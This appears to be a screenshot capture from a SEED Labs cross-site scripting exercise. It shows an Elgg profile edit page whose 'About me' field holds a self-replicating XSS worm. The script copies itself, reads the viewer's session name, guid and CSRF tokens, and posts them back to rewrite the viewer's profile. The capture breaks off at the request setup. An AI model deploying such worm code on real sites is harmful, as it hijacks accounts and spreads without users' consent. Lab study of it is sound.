 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName +
"&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" +
guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications